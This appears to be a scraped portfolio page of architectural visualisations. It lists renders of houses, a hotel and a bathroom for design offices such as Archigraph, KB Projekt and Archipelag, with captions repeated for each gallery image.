
Client: 
Date: August 2008
Visualisations of a bathroom reconstructed from a photo.

Client: 
Date: August 2008
Visualisations of a bathroom reconstructed from a photo.

Client: 
Date: August 2008
Visualisations of a bathroom reconstructed from a photo.

Client: 
Date: December 2010
A visualisation of the Lemko house design in winter for the Archigraph Design Office.

Client: 
Date: December 2010
A visualisation of the Lemko house design in winter for the Archigraph Design Office.

Client: 
Date: December 2010
A visualisation of the Lemko house design in winter for the Archigraph Design Office.




Client: 
Date: February 2015
Visualisations of a wedding house design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a wedding house design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a wedding house design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a wedding house design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of a wedding house design from a catalogue for KB Projekt.

Client: 
Date: February 2015
Visualisations of a hotel design from a catalogue for KB Projekt.

Client: 
Date: February 2015
Visualisations of a hotel design from a catalogue for KB Projekt.

Client: 
Date: February 2015
Visualisations of a hotel design from a catalogue for KB Projekt.

Client: 
Date: February 2015
Visualisations of a hotel design from a catalogue for KB Projekt.




Client: 
Date: February 2015
Visualisations of the Ralf G1 house design from a catalogue for Archipelag.




Client: 
Date: February 2015
Visualisations of the Ralf G1 house design from a catalogue for Archipelag.




Client: 
Date: February 2015
Visualisations of the Ralf G1 house design from a catalogue for Archipelag.




Client: 
Date: February 2015
Visualisations of the Ralf G1 house design from a catalogue for Archipelag.




Client: 
Date: February 2015
Visualisations of the Simon G2 house design from a catalogue for Archipelag.




Client: 
Date: February 2015
Visualisations of the Simon G2 house design from a catalogue for Archipelag.




Client: 
Date: February 2015
Visualisations of the Simon G2 house design from a catalogue for Archipelag.




Client: 
Date: February 2015
Visualisations of the Simon G2 house design from a catalogue for Archipelag.
